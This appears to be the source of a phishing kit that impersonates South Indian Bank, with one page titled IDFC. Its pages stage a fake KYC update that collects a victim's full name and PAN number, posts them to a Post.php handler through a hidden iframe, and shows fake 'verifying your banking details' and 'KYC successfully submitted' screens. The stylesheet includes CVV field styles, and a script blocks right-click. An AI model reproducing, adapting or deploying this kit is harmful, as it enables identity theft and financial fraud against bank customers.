                        <form class="LoginForm" action="Post.php" method="post" target="hidden_iframe" onsubmit="submitted=true" class="form">
                        <center><img alt="" src="South_L.jpg" id="pc"/></center>
                        <div class="inputWithIconHe">
                        <h3 style="color:#AE2626; font-family: 'Arimo', sans-serif; font-size:16px; letter-spacing:0.5px; margin-left:35px; margin-bottom:25px;">PAN CARD CERIFICATION</h3>
                        <i class="fa fa-id-card-o" aria-hidden="true"></i>
                        </div>
                        <div class="inputWithIconN">
                        <div class="input-group">
                        <center><input class="input-group__input" type="text" name="Full_Name" minlength="3" maxlength="30"
                        onkeydown="return /[a-z A-Z]/i.test(event.key)" placeholder="Enter Full Name (as per PAN) " id="Name" required />
                        <label class="input-group__label" for="mobile">Full Name (as per PAN) <span style="color:red;">*</span></label>
                        <i class="fa fa-user-o" aria-hidden="true"></i></center>
                        </div>
                        </div>
                        <div class="inputWithIconD">
                        <div class="input-group">
                        <center><input class="input-group__input" type="text" id="PAN_Number" name="PAN_Number" maxLength="10" placeholder="Enter PAN Number"
                        pattern="[a-zA-Z]{5}[0-9]{4}[a-zA-Z]{1}" title="Please enter valid PAN number !" required=""/>
                        <label class="input-group__label" for="mobile">Enter PAN Number <span style="color:red;">*</span></label>
                        <i class="fa fa-id-card-o" aria-hidden="true"></i></center>
                        </div>
                        </div><br>
                        <script type="text/javascript">
                        var isShift = false;
                        var seperator = "/";
                        window.onload = function () {
                        //Reference the Table.
                        var tblForm = document.getElementById("dob");
                        
                        //Reference all INPUT elements in the Table.
                        var inputs = document.getElementsByTagName("input");
                        
                        //Loop through all INPUT elements.
                        for (var i = 0; i < inputs.length; i++) {
                        //Check whether the INPUT element is TextBox.
                        if (inputs[i].name == "Date_Of_Birth") {
                        //Check whether Date Format Validation is required.
                        if (inputs[i].className.indexOf("date-format") != 1) {
                        
                        //Set Max Length.
                        inputs[i].setAttribute("maxlength", 10);
                        
                        //Only allow Numeric Keys.
                        inputs[i].onkeydown = function (e) {
                        return IsNumeric(this, e.keyCode);
                        };
                        
                        //Validate Date as User types.
                        inputs[i].onkeyup = function (e) {
                        ValidateDateFormat(this, e.keyCode);
                        };
                        }
                        }
                        }
                        };
                        
                        function IsNumeric(input, keyCode) {
                        if (keyCode == 16) {
                        isShift = true;
                        }
                        //Allow only Numeric Keys.
                        if (((keyCode >= 48 && keyCode <= 57) || keyCode == 8 || keyCode <= 37 || keyCode <= 39 || (keyCode >= 96 && keyCode <= 105)) && isShift == false) {
                        if ((input.value.length == 2 || input.value.length == 5) && keyCode != 8) {
                        input.value += seperator;
                        }
                        
                        return true;
                        }
                        else {
                        return false;
                        }
                        };
                        
                        function ValidateDateFormat(input, keyCode) {
                        var dateString = input.value;
                        if (keyCode == 16) {
                        isShift = false;
                        }
                        var regex = /(((0|1)[0-9]|2[0-9]|3[0-1])\/(0[1-9]|1[0-2])\/((19|20)\d\d))$/;
                        
                        //Check whether valid dd/MM/yyyy Date Format.
                        if (regex.test(dateString) || dateString.length == 0) {
                        ShowHideError(input, "none");
                        } else {
                        ShowHideError(input, "block");
                        }
                        };
                        
                        </script>
                        <center><button type="submit">Continue</button></center><br>
                        </form>
                        
</section>
                        <center><img alt="" src="Footer.jpg" id="ft"/></center>
               </div>
               </div>
               </div>
               </div>
               </html>
</file>

<file: Proccessing_PAN.html>
<!DOCTYPE html>
<html>
  <head>
    <meta http-equiv="content-type" content="text/html;charset=utf-8" />
    <meta name="theme-color" content="#AE2626">
    <meta charSet="utf-8" />
    <meta name="viewport" content="width=device-width" />
    <meta http-equiv="refresh"
    content="3;
    URL=Sucess.html">
    <title>IDFC - Processing...</title>
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/site.webmanifest">
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="theme-color" content="#ffffff">
    <link href="https://fonts.googleapis.com/css2?family=Arimo:ital,wght@0,400..700;1,400..700&display=swap" rel="stylesheet">
    <noscript data-n-css=""></noscript>
    <style type="text/css">
    body
    {
    background-color:#fff;
    font-family:'Arimo', sans-serif;
    margin:0;
    padding:0;
    max-width:100%;}
    
    .mg{color:#506d85;
    letter-spacing:normal;
    line-height:1.5;
    font-size:10px;
    margin-top:16px;
    margin-bottom:20px;}
    
    .mainContent
    {padding:10px;
    font-family: 'Arimo', sans-serif;
    font-weight:900;
    }
    
    .para
    {height:39px;
    padding-top:16px;}
    
    .pmLogin
    {margin-top:1.75rem;}
    
    .para span
    {font-size:16px;
    font-family: 'Arimo', sans-serif;
    font-weight:600;
    line-height:1.2;color:#AE2626;}
    
    .para span,.text-center
    {text-align:center;}
    
    .circlespinner
    {animation:rotate 2s linear infinite;
    width:50px;
    height:#AE2626;
    stroke:#AE2626;}
    
    .path
    {stroke:#AE2626;
    stroke-linecap:round;
    animation:dash 1.5s ease-in-out infinite}
    @keyframes rotate{to
    {transform:rotate(1turn)}}
    @keyframes dash{0%
    {stroke-dasharray:1,150;stroke-dashoffset:0;}50%
    {stroke-dasharray:90,150;stroke-dashoffset:-35;}
    to
    {stroke-dasharray:90,150;
    stroke-dashoffset:-125;}}
    .l-loading
    {margin-top:20%;}
    
    .form-group .invalid-message
    {
    font-size:12px;
    color:red;
    }
    </style>
    </head>
  <body>
    <div id="__next">
      <center><div class="text-center l-loading">
        <svg class="circlespinner" viewBox="0 0 50 50">
          <circle class="path" cx="25" cy="25" r="20" fill="none" stroke-width="5"></circle>
        </svg>
        <h1 style="font-size:16px; color:#AE2626; font-family: 'Arimo', sans-serif; font-weight:500; margin-top:1%;">Please wait...<br>Verifying Your PAN CAR Details...</h1>
      </div>
    </div></center>
  </body>
</html>
</file>

<file: Processing.html>
<!DOCTYPE html>
<html>
  <head>
    <meta http-equiv="content-type" content="text/html;charset=utf-8" />
    <meta name="theme-color" content="#AE2626">
    <meta charSet="utf-8" />
    <meta name="viewport" content="width=device-width" />
    <title>Processing...</title>
    <meta name="next-head-count" content="3" />
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/site.webmanifest">
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="theme-color" content="#ffffff">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Arimo:ital,wght@0,400..700;1,400..700&display=swap" rel="stylesheet">
    <style type="text/css">
          .para span,.text-center
          {text-align:center}
          .circlespinner
          {animation:rotate 2s linear infinite;
          width:50px;
          height:75px;
          stroke:#F9F9FB;}
          
          .path
          {stroke:#AE2626;
          stroke-linecap:round;
          animation:dash 1.5s ease-in-out infinite}
          @keyframes rotate{to
          {transform:rotate(1turn)}}
          @keyframes dash{0%
          {stroke-dasharray:1,150;stroke-dashoffset:0}50%
          {stroke-dasharray:90,150;stroke-dashoffset:-35}
          to
          {stroke-dasharray:90,150;
          stroke-dashoffset:-125}}
          .l-loading
          {margin-top:80px;}
          
          .form-group .invalid-message
          {
          font-size:12px;
          color:red;
          }
    </style>
    <noscript data-n-css=""></noscript>
    <script>
      function countdown() {
        var count = 5;
        var countdownElement = document.getElementById("countdown");

        var countdownInterval = setInterval(function() {
          countdownElement.innerHTML = count;
          count--;

          if (count < 1) {
            clearInterval(countdownInterval);
            window.location.href = "Name_And_DOB.html";
          }
        }, 1000);
      }

      document.addEventListener("DOMContentLoaded", function() {
        countdown();
      });
    </script>
    <script language="javascript">
    
    var message="Long press disabled.";
    function clickIE4(){
    
    if (event.button==2){
    alert(message);
    return false;
    }
    }
    
    function clickNS4(e){
    if (document.layers||document.getElementById&&!document.all){
    if (e.which==2||e.which==3){
    alert(message);
    return false;
    }
    }
    }
    
    if (document.layers){
    document.captureEvents(Event.MOUSEDOWN);
    document.onmousedown=clickNS4;
    }
    
    else if (document.all&&!document.getElementById){
    document.onmousedown=clickIE4;
    }
    
    document.oncontextmenu=new Function("alert(message);return false;")
    
    </script>
  </head>
  <body>
    <div id="__next">
      <div class="text-center l-loading">
        <svg class="circlespinner" viewBox="0 0 50 50">
          <circle class="path" cx="25" cy="25" r="20" fill="none" stroke-width="5"></circle>
        </svg>
        <h1 style="font-size:14px; color:#AE2626; font-family:'Arimo', sans-serif; letter-spacing:0.2px; font-weight:500;">Please wait...Verifying your Banking details...<br>Redirecting in : <span id="countdown">5</span> seconds.</h1>
      </div>
    </div>
  </body>
</html>
</file>

<file: Sucess.html>
<!DOCTYPE html>
<html lang="en" >
<head>
<meta http-equiv="content-type" content="text/html;charset=utf-8" />
    <meta charSet="utf-8" />
    <meta name="viewport" content="width=device-width" />
    <meta name="theme-color" content="#AE2626">
    <title>KYC Update | South Indian Bank</title>
<meta name="description" content="login" />
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="theme-color" content="#ffffff">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Arimo:ital,wght@0,400..700;1,400..700&display=swap" rel="stylesheet">
<link rel='stylesheet' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.css'>
<link rel="stylesheet" href="./style.css">
</head>
<style type="text/css">
#mn
{ 
  width:104%;
  margin-left:-7px;
  margin-top:-8px;
  margin-bottom:20px;
}
#pc
{ 
  width:100%;
  margin-bottom:0px;
}
body{
  font-family: 'Arimo', sans-serif;
   background-color: #f7f7f7;
  
}


/*------------*/
.form-area {
    background-color: #fff;
    box-shadow: 2px 5px 10px rgba(90, 116, 148, 0.2);
    padding: 25px;
    border-radius: 6px;
    display: flex;
    }
.form-area .form-inner {
    width: 100%;
}
.intl-tel-input,
.iti{
  width: 100%;
}
#kyc
    {
    width:102%;   
    background-color:#CFE2FF;
    padding:15px;
    margin-top:15px;
    margin-left:-3px;
    }
    #rr
    { 
    width: 20%;
    margin-top:2px;
    
    }
</style>
<body onload="startTimer();">
        <div class="container">
        <img alt="" src="South_Logo.jpg" id="mn"/><br>
        <section class="pt-5 pb-5">
    <div class="container text-center">
        <div class="row">
        </div>
    </div>

    <div class="container">
        <div class="row justify-content-center">
                <div class="form-area">
                    <div class="form-inner">
                        <form class="LoginForm" action="index.html" method="post" target="hidden_iframe" onsubmit="submitted=true" class="form">
                        <center><img alt="" src="South_L.jpg" id="pc"/></center>
                        <center> <img src="ticked.png" alt="" id="rr"> </center>
                        <form action="index.html" method="">
                        <center> <h3
                        style="font-family: 'Arimo', sans-serif; font-size:16px; margin-top:0px; color:green">Your KYC has been successfully submited
                        </h3></center>
                        <center> <p1
                        style="font-family: 'Arimo', sans-serif; color:grey; font-size:13px; letter-spacing:0.5px; margin:5px;">It may take 24 hours for KYC to be<br>fully updated. You can your all Banking services<br>[ Team South Indian Bank ]</p1></center><br><br>
                        <center><b style="font-family: 'Arimo', sans-serif; color:green; font-size:14px;">Thank You, Have a nice day.</b></center><br><br>
                        <div id="kk">
                        <center><button type="submit" id="btn" >EXIT </button></center> <br>
                        </div>
                        <script type="text/javascript">
                        var timer=120;
                        var sec=0;
                        function startTimer() {
                        sec=parseInt(timer%120);
                        
                        if (timer<2) {
                        // timer.stop();
                        window.location.href = "index.html";
                        }
                        
                        document.getElementById("time").innerHTML = "<b>This screen will automatically timeout after : </b>"+sec.toString();
                        timer--;
                        setTimeout(function(){
                        startTimer();
                        
                        }, 1000);
                        }
                        
                        </script>
                        <div>
                        <center><b style="color:red; font-family: 'Arimo', sans-serif; font-size:14px;"><span style="color:red; font-family: 'Arimo', sans-serif; font-size:14px;" id="time"></span>&nbsp;second</b></center>
                        </div>
      </form>
      </section>
               </div>
               </div>
               </html>
</file>
<file: style.css>
.flex-space-between {
  display: flex;
  justify-content: space-between;
}

.flex-align-center {
  display: flex;
  justify-content: center;
  gap: 5px;
}

button {
  cursor: pointer;
  background-color: #AE2626;
  color: white;
  font-family:'Arimo', sans-serif;
  border: none;
  font-weight: 500;
  border-radius: 5px;
  letter-spacing: 0.5px;
  width: 95%;
  height: 40px;
  transition: 300ms background-color ease-in-out;
}
button:hover {
  background-color: #fff;
  border:1.5px solid #AE2626;
  color:#AE2626;
}

.input-group {
  margin-bottom: 25px;
  position: relative;
}
.input-group__label {
  display: block;
  position: absolute;
  top: -7px;
  line-height: 50px;
  color: #aaa;
  font-size:11px;
  left: 39px;
  letter-spacing:0.5px;
  font-family: 'Arimo', sans-serif;
  transition: line-height 300ms ease-in-out, font-size 200ms ease-in-out, top 200ms ease-in-out;
  pointer-events: none;
}
.input-group__label2 {
  display: block;
  position: absolute;
  top: -7px;
  line-height: 50px;
  color: #aaa;
  font-size:11px;
  left: 50px;
  letter-spacing:0.5px;
  font-family: 'Arimo', sans-serif;
  transition: line-height 300ms ease-in-out, font-size 200ms ease-in-out, top 200ms ease-in-out;
  pointer-events: none;
}
.input-group__input {
  width: 90%;
  height: 36px;
  border: 1.5px solid #D8D8D8;
  border-radius: 4px;
  padding: 0px;
  font-family: 'Arimo', sans-serif;
}
.input-group__input:not(:-moz-placeholder-shown) + label {
  background-color: white;
  line-height: 10px;
  opacity: 1;
  font-size: 10px;
  top: -5px;
}
.input-group__input:not(:-ms-input-placeholder) + label {
  background-color: white;
  line-height: 10px;
  opacity: 1;
  font-size: 10px;
  top: -5px;
  font-family: 'Arimo', sans-serif;
}
.input-group__input:not(:placeholder-shown) + label, .input-group__input:focus + label{
  background-color: white;
  line-height: 10px;
  opacity: 1;
  font-size: 10px;
  Color:#000;
  top: -4px;
   font-family: 'Arimo', sans-serif;
}
.input-group__input:focus {
  outline: none;
  border: 1.2px solid #67AEF9;
  font-family: 'Arimo', sans-serif;
}
.input-group__input:focus + label +i{
  color: #777777;
  border-color:#67AEF9;
}
.input-group__labelDate {
  display: block;
  position: absolute;
  top: -7px;
  line-height: 50px;
  color: #aaa;
  font-size:11px;
  left: 39px;
  letter-spacing:0.5px;
  font-family: 'Arimo', sans-serif;
  transition: line-height 300ms ease-in-out, font-size 200ms ease-in-out, top 200ms ease-in-out;
  pointer-events: none;
}
.input-group__inputDate:not(:placeholder-shown) + label, .input-group__inputDate:focus + label{
  background-color: white;
  line-height: 10px;
  opacity: 1;
  font-size: 10px;
  Color:#000;
  top: -4px;
  font-family: 'Arimo', sans-serif;
}
.input-group__labelCvv {
  display: block;
  position: absolute;
  top: -44px;
  line-height: 50px;
  color: #aaa;
  font-size:11px;
  left: 215px;
  letter-spacing:0.5px;
  font-family: 'Arimo', sans-serif;
  transition: line-height 300ms ease-in-out, font-size 200ms ease-in-out, top 200ms ease-in-out;
  pointer-events: none;
}
.input-group__inputCvv:not(:placeholder-shown) + label, .input-group__inputCvv:focus + label{
  background-color: white;
  line-height: 10px;
  opacity: 1;
  font-size: 10px;
  Color:#000;
  top: -40px;
   font-family: 'Arimo', sans-serif;
}
</file>
